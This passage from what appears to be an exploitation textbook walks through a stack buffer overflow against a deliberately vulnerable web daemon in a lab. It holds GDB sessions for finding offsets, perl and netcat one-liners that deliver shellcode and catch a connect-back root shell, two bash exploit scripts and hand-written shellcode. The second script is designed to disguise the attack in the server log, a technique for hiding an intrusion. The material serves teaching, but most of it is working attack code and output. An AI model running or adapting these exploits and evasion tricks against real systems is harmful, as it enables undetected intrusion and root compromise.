This tinywebd program serves HTTP content just like the original tinyweb program, but it behaves as a system daemon, detaching from the controlling terminal and writing to a log file. Both programs are vulnerable to the same overflow exploit; however, the exploitation is only the beginning. Using the new tinyweb daemon as a more realistic exploit target, you will learn how to avoid detection after the intrusion.

# **Tools of the Trade**

With a realistic target in place, let's jump back over to the attacker's side of the fence. For this kind of attack, exploit scripts are an essential tool of the trade. Like a set of lock picks in the hands of a professional, exploits open many doors for a hacker. Through careful manipulation of the internal mechanisms, the security can be entirely sidestepped.

In previous chapters, we've written exploit code in C and manually exploited vulnerabilities from the command line. The fine line between an exploit program and an exploit tool is a matter of finalization and reconfigurability. Exploit programs are more like guns than tools. Like a gun, an exploit program has a singular utility and the user interface is as simple as pulling a trigger. Both guns and exploit programs are finalized products that can be used by unskilled people with dangerous results. In contrast, exploit tools usually aren't finished products, nor are they meant for others to use. With an understanding of programming, it's only natural that a hacker would begin to write his own scripts and tools to aid exploitation. These personalized tools automate tedious tasks and facilitate experimentation. Like conventional tools, they can be used for many purposes, extending the skill of the user.

# tinywebd Exploit Tool

For the tinyweb daemon, we want an exploit tool that allows us to experiment with the vulnerabilities. As in the development of our previous exploits, GDB is used first to figure out the details of the vulnerability, such as offsets. The offset to the return address will be the same as in the original tinyweb.c program, but a daemon program

presents added challenges. The daemon call forks the process, running the rest of the program in the child process, while the parent process exits. In the output below, a breakpoint is set after the daemon() call, but the debugger never hits it.

```
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q ./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) list 47
42
43
           if (setsockopt(sockfd, SOL SOCKET,
SO REUSEADDR, \&yes, sizeof(int)) == -1)
              fatal("setting socket option SO REUSEADDR");
44
45
           printf("Starting tiny web daemon.\n");
46
           if (daemon(1, 1) == -1) // Fork to a background
47
daemon process.
              fatal("forking to daemon process");
48
49
50
           signal(SIGTERM, handle shutdown); // Call
handle shutdown when killed.
           signal(SIGINT, handle shutdown); // Call
handle shutdown when interrupted.
(qdb) break 50
Breakpoint 1 at 0x8048e84: file tinywebd.c, line 50.
(qdb) run
Starting program: /home/reader/booksrc/a.out
Starting tiny web daemon.
Program exited normally.
(qdb)
```

When the program is run, it just exits. In order to debug this program, GDB needs to be told to follow the child process, as opposed to following the parent. This is done by setting follow-fork-mode to child. After this change, the debugger will follow execution into the child process, where the breakpoint can be hit.

```
(qdb) set follow-fork-mode child
(gdb) help set follow-fork-mode
Set debugger response to a program call of fork or vfork.
A fork or vfork creates a new process. follow-fork-mode
can be:
  parent - the original process is debugged after a fork
  child
          - the new process is debugged after a fork
The unfollowed process will continue to run.
By default, the debugger will follow the parent process.
(qdb) run
Starting program: /home/reader/booksrc/a.out
Starting tiny web daemon.
[Switching to process 1051]
Breakpoint 1, main () at tinywebd.c:50
           signal(SIGTERM, handle shutdown); // Call
handle shutdown when killed.
(gdb) quit
The program is running. Exit anyway? (y or n) y
reader@hacking:~/booksrc $ ps aux | grep a.out
                                  416 ?
                                                    06:04
root
           911 0.0
                    0.0
                           1636
                                               Ss
0:00 /home/reader/booksrc/a.out
reader
          1207 0.0 0.0
                           2880
                                  748 pts/2
                                               R+
                                                    06:13
0:00 grep a.out
reader@hacking:~/booksrc $ sudo kill 911
reader@hacking:~/booksrc $
```

It's good to know how to debug child processes, but since we need specific stack values, it's much cleaner and easier to attach to a running process. After killing any stray a.out processes, the tinyweb daemon is started back up and then attached to with GDB.

```
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon..
reader@hacking:~/booksrc $ ps aux | grep tinywebd
        25830 0.0 0.0
                                 356 ?
                                                   20:10
root
                          1636
                                              Ss
0:00 ./tinvwebd
        25837 0.0 0.0
                          2880
                                 748 pts/1
reader
                                              R+
                                                   20:10
0:00 grep tinywebd
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q-pid=25830 --
symbols=./a.out
```

```
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
Attaching to process 25830
/cow/home/reader/booksrc/tinywebd: No such file or
directory.
A program is being debugged already. Kill it? (y or n) n
Program not killed.
(qdb) bt
#0 0xb7fe77f2 in ?? ()
    0xb7f691e1 in ?? ()
#1
    0x08048f87 in main () at tinywebd.c:68
#2
(adb) list 68
           if (listen(sockfd, 20) == -1)
63
64
              fatal("listening on socket");
65
66
           while(1) { // Accept loop
              sin size = sizeof(struct sockaddr in);
67
              new sockfd = accept(sockfd, (struct sockaddr
*)&client addr, &sin size);
              if(new sockfd == -1)
69
70
                 fatal("accepting connection");
71
72
              handle connection(new sockfd, &client addr,
loafd):
(gdb) list handle connection
        /* This function handles the connection on the
passed socket from the
         * passed client address and logs to the passed
FD. The connection is
         * processed as a web request, and this function
79
replies over the connected
         * socket. Finally, the passed socket is closed at
80
the end of the function.
         */
81
        void handle connection(int sockfd, struct
82
sockaddr in *client addr ptr, int logfd)
{
83
           unsigned char *ptr, request[500],
resource[500], log buffer[500];
           int fd, length;
84
85
86
           length = recv line(sockfd, request);
(qdb) break 86
Breakpoint 1 at 0x8048fc3: file tinywebd.c, line 86.
```

```
(gdb) cont
Continuing.
```

The execution pauses while the tinyweb daemon waits for a connection. Once again, a connection is made to the webserver using a browser to advance the code execution to the breakpoint.

```
Breakpoint 1, handle connection (sockfd=5,
client_addr_ptr=0xbffff810) at tinywebd.c:86
           Tength = recv line(sockfd, request);
86
(qdb) bt
#0 handle connection (sockfd=5,
client addr ptr=0xbffff810, logfd=3) at tinywebd.c:86
    0 \times \overline{0} = 8048 \text{ fb7} in main () at tinywebd.c:72
(qdb) x/x request
0xbffff5c0:
                 0x080484ec
(qdb) x/16x request + 500
0xbfffff7b4:
                0xb7fd5ff4
                                  0xb8000ce0
                                                   0 \times 000000000
0xbffff848
0xbfffff7c4:
                 0xb7ff9300
                                  0xb7fd5ff4
                                                   0xbfffffe0
0xb7f691c0
0xbfffff7d4:
                 0xb7fd5ff4
                                  0xbffff848
                                                   0x08048fb7
0×00000005
                                                   0xbffff838
0xbfffff7e4:
                 0xbffff810
                                  0x00000003
0×00000004
(qdb) x/x 0xbffff7d4 + 8
0xbffff7dc:
                0x08048fb7
(qdb) p /x 0xbfffffdc - 0xbffff5c0
$1 = 0x21c
(qdb) p 0xbfffff7dc - 0xbfffff5c0
$2 = 540
(qdb) p /x 0xbffff5c0 + 100
$3 = 0xbffff624
(gdb) quit
The program is running. Quit anyway (and detach it)? (y or
n) y
Detaching from program: , process 25830
reader@hacking:~/booksrc $
```

The debugger shows that the request buffer starts at 0xbffff5c0 and the stored return address is at 0xbffff7dc, which means the offset is 540 bytes. The safest place for the shellcode is near the middle of the 500-byte

request buffer. In the output below, an exploit buffer is created that sandwiches the shellcode between a NOP sled and the return address repeated 32 times. The 128 bytes of repeated return address keep the shellcode out of unsafe stack memory, which might be overwritten. There are also unsafe bytes near the beginning of the exploit buffer, which will be overwritten during null termination. To keep the shellcode out of this range, a 100-byte NOP sled is put in front of it. This leaves a safe landing zone for the execution pointer, with the shellcode at 0xbffff624. The following output exploits the vulnerability using the loopback shellcode.

```
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ wc -c loopback shell
83 loopback shell
reader@hacking:\sim/booksrc $ echo $((540+4 - (32*4) - 83))
reader@hacking:~/booksrc $ nc -l -p 31337 &
[1] 9835
reader@hacking:~/booksrc $ jobs
                              nc -l -p 31337 &
[1]+ Running
reader@hacking:~/booksrc $ (perl -e 'print "\x90"x333';
cat loopback shell; perl -e
 'print "\
x24\xf6\xff\xbf"x32 . "\r\n"') | nc -w 1 -v 127.0.0.1 80
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ fq
nc -l -p 31337
whoami
root
```

Since the offset to the return address is 540 bytes, 544 bytes are needed to overwrite the address. With the loopback shellcode at 83 bytes and the overwritten return address repeated 32 times, simple arithmetic shows that the NOP sled needs to be 333 bytes to align everything in the exploit buffer properly. netcat is run in listen mode with an ampersand (&) appended to the end, which sends the

process to the background. This listens for the connection back from the shellcode and can be resumed later with the command fg (foreground). On the LiveCD, the at (@) symbol in the command prompt will change color if there are background jobs, which can also be listed with the jobs command. When the exploit buffer is piped into netcat, the -w option is used to tell it to time out after one second. Afterward, the backgrounded netcat process that received the connectback shell can be resumed.

All this works fine, but if a shellcode of different size is used, the NOP sled size must be recalculated. All these repetitive steps can be put into a single shell script.

The BASH shell allows for simple control structures. The if statement at the beginning of this script is just for error checking and displaying the usage message. Shell variables are used for the offset and overwrite return address, so they can be easily changed for a different target. The shellcode used for the exploit is passed as a command-line argument, which makes this a useful tool for trying out a variety of shellcodes.

# xtool\_tinywebd.sh

```
#!/bin/sh
# A tool for exploiting tinywebd

if [ -z "$2" ]; then # If argument 2 is blank
    echo "Usage: $0 <shellcode file> <target IP>"
    exit

fi
OFFSET=540
RETADDR="\x24\xf6\xff\xbf" # At +100 bytes from buffer @
0xbffff5c0
echo "target IP: $2"
SIZE=`wc -c $1 | cut -f1 -d ' '`
echo "shellcode: $1 ($SIZE bytes)"
ALIGNED_SLED_SIZE=$(($OFFSET+4 - (32*4) - $SIZE))
```

```
echo "[NOP ($ALIGNED_SLED_SIZE bytes)] [shellcode ($SIZE
bytes)] [ret addr
($((4*32)) bytes)]"
( perl -e "print \"\x90\"x$ALIGNED_SLED_SIZE";
  cat $1;
  perl -e "print \"$RETADDR\"x32 . \"\r\n\"";) | nc -w 1 -v
$2 80
```

Notice that this script repeats the return address an additional thirty-third time, but it uses 128 bytes (32 x 4) for calculating the sled size. This puts an extra copy of the return address past where the offset dictates. Sometimes different compiler options will move the return address around a little bit, so this makes the exploit more reliable. The output below shows this tool being used to exploit the tinyweb daemon once again, but with the port-binding shellcode.

```
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ./xtool_tinywebd.sh
portbinding_shellcode 127.0.0.1
target IP: 127.0.0.1
shellcode: portbinding_shellcode (92 bytes)
[NOP (324 bytes)] [shellcode (92 bytes)] [ret addr (128 bytes)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ nc -vv 127.0.0.1 31337
localhost [127.0.0.1] 31337 (?) open
whoami
root
```

Now that the attacking side is armed with an exploit script, consider what happens when it's used. If you were the administrator of the server running the tinyweb daemon, what would be the first signs that you were hacked?

# Log Files

One of the two most obvious signs of intrusion is the log file. The log file keptby the tinyweb daemon is one of the first places to look into when troubleshooting a problem. Even though the attacker's exploits were successful, the log file keeps a painfully obvious record that something is up.

## Log Files

# tinywebd Log File

```
reader@hacking:~/booksrc $ sudo cat /var/log/tinywebd.log
07/25/2007 14:55:45> Starting up.
07/25/2007 14:57:00> From 127.0.0.1:38127 "HEAD /
HTTP/1.0"
            200 OK
07/25/2007 17:49:14> From 127.0.0.1:50201 "GET / HTTP/1.1"
200 OK
07/25/2007 17:49:14> From 127.0.0.1:50202 "GET /image.jpg
HTTP/1.1"
            200 OK
07/25/2007 17:49:14> From 127.0.0.1:50203 "GET
/favicon.ico HTTP/1.1"
                   404 Not Found
07/25/2007 17:57:21> Shutting down.
08/01/2007 15:43:08> Starting up.
08/01/2007 15:43:41> From 127.0.0.1:45396
fuT$ fhzifSuuj OVuuC uuuuIu? Iyuu
Rh//shh/binuuRuuSuu
j uu ujfXCh uu
$___$___$___$___$
$___$__$___$__
__$___$___$___$___$___$___$___$____$___" NOT HTTP! reader@hacking:~/booksrc $
```

Of course in this case, after the attacker gains a root shell, he can just edit the log file since it's on the same system. On secure networks, however, copies of logs are often sent to another secure server. In extreme cases, logs are sent to a printer for hard copy, so there is a physical record. These types of countermeasures prevent tampering with the logs after successful exploitation.

#### **Blend In with the Crowd**

Even though the log files themselves cannot be changed, occasionally what gets logged can be. Log files usually contain many valid entries, whereas exploit attempts stick out like a sore thumb. The tinyweb daemon program can be tricked into logging a valid-looking entry for an exploit attempt. Look at the source code and see if you can figure out how to do this before continuing on. The idea is to make the log entry look like a valid web request, like the following:

```
07/22/2007 17:57:00> From 127.0.0.1:38127 "HEAD / HTTP/1.0" 200 OK 07/25/2007 14:49:14> From 127.0.0.1:50201 "GET / HTTP/1.1" 200 OK 07/25/2007 14:49:14> From 127.0.0.1:50202 "GET /image.jpg HTTP/1.1" 200 OK 07/25/2007 14:49:14> From 127.0.0.1:50203 "GET /favicon.ico HTTP/1.1" 404 Not Found
```

This type of camouflage is very effective at large enterprises with extensive log files, since there are so many valid requests to hide among: It's easier to blend in at a crowded mall than an empty street. But how exactly do you hide a big, ugly exploit buffer in the proverbial sheep's clothing?

There's a simple mistake in the tinyweb daemon's source code that allows the request buffer to be truncated early when it's used for the log file output, but not when copying into memory. The recv\_line() function uses \r\n as the delimiter; however, all the other standard string functions use a null byte for the delimiter. These string functions are used to write to the log file, so by strategically using both delimiters, the data written to the log can be partially controlled.

The following exploit script puts a valid-looking request in front of the rest of the exploit buffer. The NOP sled is shrunk to accommodate the new data.

## xtool\_tinywebd\_stealth.sh

```
#!/bin/sh
# stealth exploitation tool
if [ -z "$2" ]; then # If argument 2 is blank
   echo "Usage: $0 <shellcode file> <target IP>"
   exit
fi
FAKEREQUEST="GET / HTTP/1.1\x00"
FR SIZE=$(perl -e "print \"$FAKEREQUEST\"" | wc -c | cut -
f1 -d ' ')
OFFSET=540
RETADDR="\x24\xf6\xff\xbf" # At +100 bytes from buffer @
0xbffff5c0
echo "target IP: $2"
SIZE=`wc -c $1 | cut -f1 -d ' '`
echo "shellcode: $1 ($SIZE bytes)"
echo "fake request: \"$FAKEREQUEST\" ($FR SIZE bytes)"
ALIGNED SLED SIZE=$(($0FFSET+4 - (32*4) - $SIZE -
$FR SIZE))
echo "[Fake Request ($FR SIZE b)] [NOP ($ALIGNED SLED SIZE
b) | [shellcode
($SIZE b)] [ret addr ($((4*32)) b)]"
(perl -e "print \"$FAKEREQUEST\" .
\"\x90\"x$ALIGNED SLED SIZE";
 cat $1;
 perl -e "print \"$RETADDR\"x32 . \"\r\n\"") | nc -w 1 -v
$2 80
```

This new exploit buffer uses the null byte delimiter to terminate the fake request camouflage. A null byte won't stop the recv\_line() function, so the rest of the exploit buffer is copied to the stack. Since the string functions used to write to the log use a null byte for termination, the fake request is logged and the rest of the exploit is hidden. The following output shows this exploit script in use.

```
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ nc -l -p 31337 &
[1] 7714
reader@hacking:~/booksrc $ jobs
[1]+ Running
                               nc -l -p 31337 &
reader@hacking:~/booksrc $ ./xtool tinywebd steath.sh
loopback shell 127.0.0.1
target IP: 127.0.0.1
shellcode: loopback shell (83 bytes)
fake request: "GET \overline{/} HTTP/1.1\x00" (15 bytes)
[Fake Request (15 b)] [NOP (318 b)] [shellcode (83 b)]
[ret addr (128 b)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ fg
nc -l -p 31337
whoami
root
```

The connection used by this exploit creates the following log file entries on the server machine.

```
08/02/2007 13:37:36> Starting up..
08/02/2007 13:37:44> From 127.0.0.1:32828 "GET / HTTP/1.1"
200 OK
```

Even though the logged IP address cannot be changed using this method, the request itself appears valid, so it won't attract too much attention.

# **Overlooking the Obvious**

In a real-world scenario, the other obvious sign of intrusion is even more apparent than log files. However, when testing, this is something that is easily overlooked. If log files seem like the most obvious sign of intrusion to you, then you are forgetting about the loss of service. When the tinyweb daemon is exploited, the process is tricked into providing a remote root shell, but it no longer processes web requests. In a real-world scenario, this exploit would be detected almost immediately when someone tries to access the website.

A skilled hacker can not only crack open a program to exploit it, he can also put the program back together again and keep it running. The program continues to process requests and it seems like nothing happened.

### One Step at a Time

Complex exploits are difficult because so many different things can go wrong, with no indication of the root cause. Since it can take hours just to track down where the error occurred, it's usually better to break a complex exploit down into smaller parts. The end goal is a piece of shellcode that will spawn a shell yet keep the tinyweb server running. The shell is interactive, which causes some complications, so let's deal with that later. For now, the first step should be figuring out how to put the tinyweb daemon back together after exploiting it. Let's begin by writing a piece of shellcode that does something to prove it ran and then puts the tinyweb daemon back together so it can process further web requests.

Since the tinyweb daemon redirects standard out to /dev/null, writing to standard out isn't a reliable marker for shellcode. One simple way to prove the shellcode ran is to create a file. This can be done by making a call to open(), and then close(). Of course, the open() call will need the appropriate flags to create a file. We could look through the include files to figure out what 0\_CREAT and all the other necessary defines actually are and do all the bitwise math for the arguments, but that's sort of a pain in the ass. If you recall, we've done something like this already—the notetaker program makes a call to open() which will create a file if it didn't exist. The strace program can be used on any program to show every system call it makes. In the output below, this is used to verify that the arguments to open() in C match up with the raw system calls.

```
reader@hacking:~/booksrc $ strace ./notetaker test
execve("./notetaker", ["./notetaker", "test"], [/* 27 vars
*/]) = 0
brk(0)
                                      = 0x804a000
access("/etc/ld.so.nohwcap", F OK)
                                      = -1 ENOENT (No
such file or directory)
mmap2(NULL, 8192, PROT READ|PROT WRITE,
MAP PRIVATE | MAP ANONYMOUS, -1, 0) = 0xb7fe5000
access("/etc/ld.so.preload", R OK)
                                    = -1 ENOENT (No
such file or directory)
open("/etc/ld.so.cache", 0 RDONLY)
fstat64(3, {st mode=S IFRE\overline{G}|0644, st size=70799, ..}) = 0
mmap2(NULL, 70799, PROT READ, MAP PRIVATE, 3, 0) =
0xb7fd3000
close(3)
access("/etc/ld.so.nohwcap", F OK) = -1 ENOENT (No
such file or directory)
open("/lib/tls/i686/cmov/libc.so.6", 0 RDONLY) = 3
read(3.
\dots, 512) = 512
fstat64(3, {st_mode=S_IFREG|0644, st_size=1307104, ..}) =
mmap2(NULL, 1312164, PROT READ|PROT EXEC,
MAP PRIVATE | MAP DENYWRITE, 3, 0) = 0 \times b7e92000
```

```
mmap2(0xb7fcd000, 12288, PROT READ|PROT WRITE,
MAP PRIVATE | MAP FIXED | MAP DENYWRITE, 3,
 0x13b) =
0xb7fcd000
mmap2(0xb7fd0000, 9636, PROT READ|PROT WRITE,
MAP PRIVATE | MAP FIXED | MAP ANONYMOUS, -1, 0)
0xb7fd0000
close(3)
                                           = 0
mmap2(NULL, 4096, PROT READ|PROT WRITE,
MAP PRIVATE | MAP ANONYMOUS, -1, 0) = 0 \times b7e91000
set thread area({entry number: -1 -> 6,
base addr:0xb7e916c0, limit:1048575, seg 32bit:1,
contents:0, read exec only:0, limit in pages:1,
seg not present:0, useable:1}) = 0
mprotect(0xb7fcd000, 4096, PROT READ)
                                          = 0
munmap(0xb7fd3000, 70799)
                                          = 0
                                          = 0x804a000
brk(0)
brk(0x806b000)
                                          = 0 \times 806b000
fstat64(1, {st mode=S IFCHR|0620, st rdev=makedev(136, 2),
...) = 0
mmap2(NULL, 4096, PROT READ|PROT WRITE,
MAP PRIVATE | MAP ANONYMOUS, -1, 0) = 0 \times b7 fe 4000
write(1, "[DEBUG] buffer @ 0x804a008: \'t".., 37[DEBUG]
buffer @ 0x804a008: 'test'
) = 37
write(1, "[DEBUG] datafile @ 0x804a070: \'/".., 43[DEBUG]
datafile @ 0x804a070:
 '/var/notes'
) = 43
open("/var/notes", O WRONLY|O APPENDIO CREAT, 0600) = -1 EACCES (Permission denied)
dup(2)
                                          = 3
fcntl64(3, F GETFL)
                                          = 0x2 (flags
O RDWR)
fstat64(3, {st mode=S IFCHR|0620, st rdev=makedev(136, 2),
...) = 0
mmap2(NULL, 4096, PROT READ|PROT WRITE,
MAP PRIVATE | MAP ANONYMOUS, -1, 0) = 0 \times b7 fe 3000
llseek(3, 0, 0xbffff4e4, SEEK CUR) = -1 ESPIPE
(Illegal seek)
write(3, "[!!] Fatal Error in main() while".., 65[!!]
Fatal Error in main() while opening
file:
Permission denied
) = 65
```

When run through strace, the notetaker binary's suid-bit isn't used, so it doesn't have permission to open the data file. That doesn't matter, though; we just want to make sure the arguments to the open() system call match the arguments to the open() call in C. Since they match, we can safely use the values passed to the open() function in the notetaker binary as the arguments for the open() system call in our shellcode. The compiler has already done all the work of looking up the defines and mashing them together with a bitwise OR operation; we just need to find the call arguments in the disassembly of the notetaker binary.

```
reader@hacking:~/booksrc $ gdb -q ./notetaker
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) set dis intel
(qdb) disass main
Dump of assembler code for function main:
0x0804875f <main+0>:
                            push
                                     ebp
0 \times 08048760 < main+1>:
                            mov
                                     ebp,esp
0x08048762 <main+3>:
                            sub
                                     esp,0x28
                                     esp,0xffffff0
0 \times 08048765 < main + 6 > :
                            and
0 \times 08048768 < main + 9 > :
                            mov
                                     eax,0x0
0 \times 0804876d < main + 14 > :
                            sub
                                     esp,eax
0x0804876f <main+16>:
                            mov
                                     DWORD PTR [esp],0x64
0x08048776 <main+23>:
                            call
                                     0x8048601 <ec malloc>
                                     DWORD PTR [ebp-12],eax
0 \times 0804877b < main + 28 > :
                            mov
0 \times 0804877e < main + 31 > :
                                     DWORD PTR [esp],0x14
                            mov
                                     0x8048601 <ec malloc>
0 \times 08048785 < main + 38 > :
                            call
0x0804878a < main + 43>:
                            mov
                                     DWORD PTR [ebp-16],eax
                                     DWORD PTR [esp+4],0x8048a9f
0 \times 0804878d < main + 46 > :
                            mov
0 \times 08048795 < main + 54 > :
                                     eax, DWORD PTR [ebp-16]
                            mov
0 \times 08048798 < main + 57 > :
                                     DWORD PTR [esp],eax
                            mov
```

```
0x8048480 <strcpy@plt>
0 \times 0804879b < main + 60 > :
                             call
0x080487a0 <main+65>:
                                     DWORD PTR [ebp+8],0 \times 1
                             cmp
0 \times 080487a4 < main + 69 > :
                                     0x80487ba < main + 91 >
                             jg
0 \times 080487a6 < main + 71 > :
                                     eax, DWORD PTR [ebp-16]
                             mov
                                     DWORD PTR [esp+4],eax
0 \times 080487a9 <main+74>:
                             mov
0 \times 080487ad < main + 78 > :
                                     eax, DWORD PTR [ebp+12]
                             mov
0x080487b0 <main+81>:
                                     eax, DWORD PTR [eax]
                             mov
0 \times 080487b2 < main + 83 > :
                                     DWORD PTR [esp],eax
                             mov
0x080487b5 <main+86>:
                             call
                                     0x8048733 <usage>
0 \times 080487ba <main+91>:
                                     eax,DWORD PTR [ebp+12]
                             mov
0 \times 080487 bd < main + 94 > :
                             add
                                     eax,0x4
0x080487c0 <main+97>:
                             mov
                                     eax, DWORD PTR [eax]
0x080487c2 < main + 99 > :
                                     DWORD PTR [esp+4],eax
                             mov
0x080487c6 <main+103>:
                                     eax, DWORD PTR [ebp-12]
                             mov
0x080487c9 <main+106>:
                                     DWORD PTR [esp],eax
                             mov
0x080487cc <main+109>:
                             call
                                     0x8048480 <strcpy@plt>
0 \times 080487d1 < main + 114 > :
                             mov
                                     eax,DWORD PTR [ebp-12]
0 \times 080487d4 < main+117>:
                                     DWORD PTR [esp+8],eax
                             mov
0 \times 080487d8 < main+121>:
                                     eax, DWORD PTR [ebp-12]
                             mov
0 \times 080487 db < main + 124 > :
                                     DWORD PTR [esp+4],eax
                             mov
0 \times 080487 df < main + 128 > :
                                     DWORD PTR [esp],0x8048aaa
                             mov
0x080487e6 <main+135>:
                             call
                                     0x8048490 <printf@plt>
0 \times 080487 eb < main + 140 > :
                                     eax, DWORD PTR [ebp-16]
                             mov
0x080487ee <main+143>:
                                     DWORD PTR [esp+8],eax
                             mov
0 \times 080487f2 < main + 147 > :
                                     eax, DWORD PTR [ebp-16]
                             mov
0x080487f5 <main+150>:
                             mov
                                     DWORD PTR [esp+4],eax
0x080487f9 <main+154>:
                                     DWORD PTR [esp],0x8048ac7
                            mov
0 \times 08048800 < main+161>:
                             call
                                     0x8048490 <printf@plt>
0x08048805 <main+166>: mov DWORD PTR [esp+8],0x180
0x0804880d <main+174>: mov DWORD PTR [esp+4],0x441
0x08048815 <main+182>: mov eax,DWORD PTR [ebp-16]
0x08048818 <main+185>: mov DWORD PTR [esp],eax
0x0804881b <main+188>: call 0x8048410 <open@plt>
---Type <return> to continue, or q <return> to quit---q
Ouit
(gdb)
```

Remember that the arguments to a function call will be pushed to the stack in reverse. In this case, the compiler decided to use mov DWORD PTR[esp+offset],value\_to\_push\_to\_stack instead of push instructions, but the structure built on the stack is equivalent. The first argument is a pointer tothe name of the file in EAX, the second argument (put at

[esp+4]) is 0x441, and the third argument (put at [esp+8]) is 0x180. This means that 0\_WRONLY|0\_CREAT|0\_APPEND turns out to be 0x441 and S\_IRUSR|S\_IWUSR is 0x180. The following shellcode uses these values to create a file called Hacked in the root filesystem.

#### mark.s

```
BITS 32
; Mark the filesystem to prove you ran.
   imp short one
   two:
                    : Filename
   pop ebx
   xor ecx, ecx
  mov BYTE [ebx+7], cl; Null terminate filename
   push BYTE 0x5 ; Open()
   pop eax
  mov WORD cx, 0x441 ; 0 WRONLY|0 APPEND|0 CREAT
   xor edx, edx
   mov WORD dx, 0x180
                        ; S IRUSR|S IWUSR
   int 0x80
                       ; Open file to create it.
      ; eax = returned file descriptor
  mov ebx, eax ; File descriptor to second arg push BYTE 0x6 ; Close ()
   pop eax
   int 0x80 : Close file.
   xor eax, eax
   mov ebx, eax
   inc eax ; Exit call.
   int 0x80; Exit(0), to avoid an infinite loop.
one:
   call two
db "/HackedX"
   01234567
```

The shellcode opens a file to create it and then immediately closes the file. Finally, it calls exit to avoid an infinite loop. The output below shows this new shellcode being used with the exploit tool.

```
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ nasm mark.s
reader@hacking:~/booksrc $ hexdump -C mark
00000000 eb 23 5b 31 c9 88 4b 07 6a 05 58 66 b9 41 04 31
|.#[1.K.j.Xf.A.1|
00000010 d2 66 ba 80 01 cd 80 89 c3 6a 06 58 cd 80 31 c0
|.f....j.X.1.|
00000020 89 c3 40 cd 80 e8 d8 ff ff ff 2f 48 61 63 6b 65
|.@.../Hacke|
00000030 64 58
|dX|
00000032
reader@hacking:~/booksrc $ ls -l /Hacked
ls: /Hacked: No such file or directory
reader@hacking:~/booksrc $ ./xtool tinywebd steath.sh mark
127.0.0.1
target IP: 127.0.0.1
shellcode: mark (44 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request (15 b)] [NOP (357 b)] [shellcode (44 b)]
[ret addr (128 b)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ ls -l /Hacked
-rw----- 1 root reader 0 2007-09-17 16:59 /Hacked
reader@hacking:~/booksrc $
```

# **Putting Things Back Together Again**

To put things back together again, we just need to repair any collateral damage caused by the overwrite and/or shellcode, and then jump execution back into the connection accepting loop in main(). The disassembly of main() in the output below shows that we can safely return to the addresses 0x08048f64,0x08048f65, or 0x08048fb7 to get back into the connection accept loop.

```
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ gdb -q ./a.out
Using host libthread_db library
"/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) disass main
```

```
Dump of assembler code for function main:
0 \times 08048d93 < main + 0 > :
                            push
                                     ebp
0 \times 08048d94 < main+1>:
                                     ebp,esp
                            mov
0 \times 08048d96 < main + 3 > :
                            sub
                                     esp,0x68
                                     esp,0xfffffff0
0 \times 08048d99 < main + 6 > :
                            and
0 \times 08048d9c < main + 9 > :
                                     eax,0x0
                            mov
0 \times 08048 da1 < main + 14 > :
                            sub
                                     esp,eax
.:[ output trimmed ]:.
0 \times 08048f4b < main + 440 > :
                                     DWORD PTR [esp],eax
                            mov
                                     0x8048860 <listen@plt>
0 \times 08048f4e < main + 443 > :
                            call
0x08048f53 <main+448>:
                                     eax.0xffffffff
                            cmp
0x08048f56 <main+451>:
                                     0x8048f64 <main+465>
                            ine
0x08048f58 <main+453>:
                                     DWORD PTR [esp], 0x804961a
                            mov
                                     0x8048ac4 <fatal>
0 \times 08048f5f < main + 460 > :
                            call
0x08048f64 <main+465>: nop
0x08048f65 <main+466>: mov DWORD PTR [ebp-60],0x10
                                     eax,[ebp-60]
0x08048f6c <main+473>:
                            lea
                                     DWORD PTR [esp+8],eax
0 \times 08048 f6f < main + 476 > :
                            mov
0x08048f73 <main+480>:
                            lea
                                     eax,[ebp-56]
0x08048f76 <main+483>:
                                     DWORD PTR [esp+4],eax
                            mov
0x08048f7a <main+487>:
                                     eax, ds:0x804a970
                            mov
0x08048f7f <main+492>:
                                     DWORD PTR [esp],eax
                            mov
0x08048f82 <main+495>:
                            call
                                     0x80488d0 <accept@plt>
0x08048f87 <main+500>:
                                     DWORD PTR [ebp-12],eax
                            mov
0x08048f8a <main+503>:
                                     DWORD PTR [ebp-
                            cmp
12],0xffffffff
0x08048f8e <main+507>:
                                     0x8048f9c < main + 521 >
                            ine
0 \times 08048f90 < main + 509 > :
                            mov
                                     DWORD PTR [esp],0x804962e
                            call
0x08048f97 <main+516>:
                                     0x8048ac4 <fatal>
0 \times 08048 f9c < main + 521 > :
                                     eax, ds:0x804a96c
                            mov
0x08048fa1 < main + 526 > :
                                     DWORD PTR [esp+8],eax
                            mov
0x08048fa5 <main+530>:
                                     eax.[ebp-56]
                            lea
0x08048fa8 <main+533>:
                                     DWORD PTR [esp+4],eax
                            mov
0x08048fac <main+537>:
                                     eax, DWORD PTR [ebp-12]
                            mov
0x08048faf <main+540>:
                                     DWORD PTR [esp],eax
                            mov
0 \times 08048 \text{ fb2} < \text{main} + 543 > :
                            call
                                     0x8048fb9
<handle connection>
0x08048fb7 <main+548>: jmp 0x8048f65 <main+466>
End of assembler dump.
(qdb)
```

All three of these addresses basically go to the same place. Let's use 0x08048fb7 since this is the original return

address used for the call to handle\_connection(). However, there are other things we need to fix first. Look at the function prologue and epilogue for handle\_connection(). These are the instructions that set up and remove the stack frame structures on the stack.

```
(qdb) disass handle connection
Dump of assembler code for function handle connection:
